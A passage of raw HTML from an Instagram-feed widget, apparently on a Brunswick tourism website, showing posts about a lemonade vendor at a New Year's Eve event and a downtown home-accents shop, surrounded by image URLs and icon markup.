Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=P3neoYdemqUQ7kNvwECVyj4&amp;_nc_oc=AdksvCsyoODLiH-e4Msyfx7Sgh7-FuzUrDuCIl2IA3N_thdfYfdQqX83h2N2yiLMa0nSVmaJMoqRMNI7Pzx57pMg&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrdkTLaKlSKkfSmcS0bqcEeJ7kICC6OZK6I1WNrbb27vw&amp;oe=697D3E94&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601655620_18425351704116844_7117885197072488352_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wzMgCX182e8Q7kNvwHN-pUD&amp;_nc_oc=AdnU-NkEfWoI4VIIr3K9rVN2Arjews-M_FONV-DweHtW8U9WwbjXiHhpCPD7qjsyGMxsXZ9k-wu9sTV8RdFMkuqZ&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqhB9SPyGhDoKh-BlLlmuJ0oFZHh2KpqARFgkS1uqDcdg&amp;oe=697D2730&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18034822793743409" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSkerKsDvto/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSkerKsDvto/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=P3neoYdemqUQ7kNvwECVyj4&#038;_nc_oc=AdksvCsyoODLiH-e4Msyfx7Sgh7-FuzUrDuCIl2IA3N_thdfYfdQqX83h2N2yiLMa0nSVmaJMoqRMNI7Pzx57pMg&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfrdkTLaKlSKkfSmcS0bqcEeJ7kICC6OZK6I1WNrbb27vw&#038;oe=697D3E94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=P3neoYdemqUQ7kNvwECVyj4&amp;_nc_oc=AdksvCsyoODLiH-e4Msyfx7Sgh7-FuzUrDuCIl2IA3N_thdfYfdQqX83h2N2yiLMa0nSVmaJMoqRMNI7Pzx57pMg&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrdkTLaKlSKkfSmcS0bqcEeJ7kICC6OZK6I1WNrbb27vw&amp;oe=697D3E94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=P3neoYdemqUQ7kNvwECVyj4&amp;_nc_oc=AdksvCsyoODLiH-e4Msyfx7Sgh7-FuzUrDuCIl2IA3N_thdfYfdQqX83h2N2yiLMa0nSVmaJMoqRMNI7Pzx57pMg&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrdkTLaKlSKkfSmcS0bqcEeJ7kICC6OZK6I1WNrbb27vw&amp;oe=697D3E94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=P3neoYdemqUQ7kNvwECVyj4&amp;_nc_oc=AdksvCsyoODLiH-e4Msyfx7Sgh7-FuzUrDuCIl2IA3N_thdfYfdQqX83h2N2yiLMa0nSVmaJMoqRMNI7Pzx57pMg&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrdkTLaKlSKkfSmcS0bqcEeJ7kICC6OZK6I1WNrbb27vw&amp;oe=697D3E94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=P3neoYdemqUQ7kNvwECVyj4&amp;_nc_oc=AdksvCsyoODLiH-e4Msyfx7Sgh7-FuzUrDuCIl2IA3N_thdfYfdQqX83h2N2yiLMa0nSVmaJMoqRMNI7Pzx57pMg&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrdkTLaKlSKkfSmcS0bqcEeJ7kICC6OZK6I1WNrbb27vw&amp;oe=697D3E94&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍋 Vendor Spotlight: Maddi’s Lemonade Stand

We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐

They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! 

🗓️ Wednesday, December 31st
📍Mary Ross Waterfront Park
⏰ 6pm-8pm

Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        14    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18054840530649503" data-date="1766163105" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ Main Street Alliance Spotlight ✨<br><br>Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. <br><br>Offering wholesale, online retail, and creative workshops—this is local making at its best. <br>#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSc9BbEDgK6/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 19                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=RVA380GWB1EQ7kNvwGnRQvi&#038;_nc_oc=AdkqsigX7_UMuA2Q77KrvSLYSlTV6PrAiFD7ymJqi4hw2kUpxcLU_-so_apv-lvrT_M-g-uk3mgtFmbBDrQ8NnUR&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afo_maBKj2TOe-eG_Xk8M5D0sxLpj7N3YpLNNJlrWuZeoQ&#038;oe=697D28BB" data-lightbox-sbi="" data-title="✨ Main Street Alliance Spotlight ✨&lt;br&gt;
&lt;br&gt;
Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. &lt;br&gt;
&lt;br&gt;
Offering wholesale, online retail, and creative workshops—this is local making at its best. &lt;br&gt;
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RVA380GWB1EQ7kNvwGnRQvi&amp;_nc_oc=AdkqsigX7_UMuA2Q77KrvSLYSlTV6PrAiFD7ymJqi4hw2kUpxcLU_-so_apv-lvrT_M-g-uk3mgtFmbBDrQ8NnUR&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo_maBKj2TOe-eG_Xk8M5D0sxLpj7N3YpLNNJlrWuZeoQ&amp;oe=697D28BB&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601664621_18424995673116844_8098705272531725732_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xLlNY0JrNJ0Q7kNvwFHu93a&amp;_nc_oc=Adm5Oy9Xp4O6_lVz4ZPnhyGoV6fHOwxdBwKFv9vSG6ripvLCte9uJTS9nQUDsDFkdYdvW3r2TTmlW5PLu8GE_cyv&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfoI5GCneeBMGOzSkZPMLOSBRGy3ri4C-rffFUaDBt34hw&amp;oe=697D3E86&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/590420701_18424995682116844_418792141065871413_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ttZWyB3AJ5IQ7kNvwHhkwU_&amp;_nc_oc=AdnUuQSfsyFyrx-qLSsQkdB7dBdTcOLXurrRzk6kCQBh_Lz-tpoV4icsDFkPlDr2oWE0pxwpSWzJkIzihES5un-A&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqAKBatzBaYbTjclhgtWcKIJ-9Sa_Dduo-2iKzw1Qfhzg&amp;oe=697D2540&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601321122_18424995691116844_5766503706311448880_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lnT_aS5EiTIQ7kNvwEtYdca&amp;_nc_oc=Admku0DP0XLIrZBrB9erRNRPdXJy-r7sIaJdHVHWMqsrFIrGyKlLbPO-cca5iK6O14HWZDrF6coDaEeraJhLANcr&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfphxDbBr9YUtrSJNS7Tk4W66APXLweViVWDcyq4xEnBqw&amp;oe=697D2D57&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQNB64-0xsBImn0U0oua9TpJyI-XvpA5THG7BZZQsyUIZisSbb6T83myCUx1RRErI5JmrW4gyXkzCRFeyvjij2ssCZL8ibIilr5eWvw.mp4?_nc_cat=107&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;_nc_ohc=8_xhN1wms0QQ7kNvwHqAVuX&amp;efg=[base64]&amp;ccb=17-1&amp;vs=76de9ce755fcf503&amp;_nc_vs=[base64]&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQH1tJWeAVzdeQReMIAxxQSWbOPtWyp4AZCMIDVCGT5QKzczzdxgJlHjScJZKot107dCjq2OEVkYGA&amp;oh=00_AfoyTtC25BBaGXJ2RT853YoPZSumUaVvqGC8Z8-9smFhGA&amp;oe=69792DA9&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601428111_18424995700116844_2324510632285438250_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rxFg_x_GvFMQ7kNvwFOfFZa&amp;_nc_oc=AdkvlRTojK1VOCGlcLs6-q_CGVnnOIqFKIaLi17lXl4WTfC6u5gZFd2Sjy7gxBPEgKJ-bj6mtEBf3tgEWba5xqeg&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afp-_sJkLaPCFKbNWMt9pBjiCjfW4fcxjTb9VMaR2_OgFQ&amp;oe=697D19FA&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601291295_18424995712116844_1078969997706094133_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=KH5ydaDjXyoQ7kNvwFeLozr&amp;_nc_oc=AdkKE3RzGUfd9LqEsGituqy7yWLBllE3_hWDt5jtYlQoxq-gzruhvjRg-TqnXa1nNe1MNYG-ceS0b3aKMxE4_MxM&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afq1kMjnat58mP_BL92m1Eajko-s5kiK4Wn6i0JNgpfXhg&amp;oe=697D2D5E&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQN2RPBmE86UwmcW-Stohe7LinvZVxAP8cikfGA9ZKzKfkHGS0pp8Jj9ovmrha7sruwXHWjqceL05-MF66hYJceVEvge0_eAdJiVNfs.mp4?_nc_cat=111&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;_nc_ohc=tHpMhuyPh9IQ7kNvwHA5n9Y&amp;efg=[base64]%3D&amp;ccb=17-1&amp;vs=66b8190a1c661bd7&amp;_nc_vs=[base64]&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHf08ITVbhvk9rZ6jYwWFIoab3MNf4Un5ssfF2GvrdcX1ko7rf4Ruf8lY0r_8mDOse3750fnI75Qw&amp;oh=00_AfqnAaK2Xau_C6wa8C4_TK8jq6ahQnYl0dqsfaFGKHa5Sw&amp;oe=69793DE1&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/590431868_18424995721116844_218097385648116474_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-INh_6CEH9QQ7kNvwFLDFxG&amp;_nc_oc=AdkidMtCEKzIneIXj5GqwDTEdBQf0txFu0aixmSivEUYZJonfIMOpsKA3z5z7wg6YSFsBjcOBaqGL3e-Xa_x1BPn&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afp3_eMSFF9E6BohH7zb5qSJTbiNq8RrvdvZcKn0J-CuwQ&amp;oe=697D0AB0&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/590432628_18424995730116844_8575896960687172845_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QFzBDcA773IQ7kNvwGofd3G&amp;_nc_oc=Adn_8z84tDp6V37LnPj0j0I9xHYxHmkztABguHzuyCEEvxRdteT1cB06_R2YUgPMEb0ijMRtsnvXPi_KKAOurtZ2&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqxBLEYyBIIMSsi8fnmnKb2Xf30SYd5IjXV-tDqZZ8rKw&amp;oe=697D27E7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601818703_18424995739116844_1551070622399460923_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xwa3tBA6NG4Q7kNvwGhVTFf&amp;_nc_oc=AdlxwYKdTXdDZzWvpfd7bdGxhHzgi_2KfD8ionKGDDnbX7yOsviB3YiEcXLev3JcgwuE2EF1VEqSViffg_H8cftH&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfprLFAjwI9pdR9X5uA835gwDp8OoJZoWTGmfYiSswdLQw&amp;oe=697D2A76&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18054840530649503" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSc9BbEDgK6/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

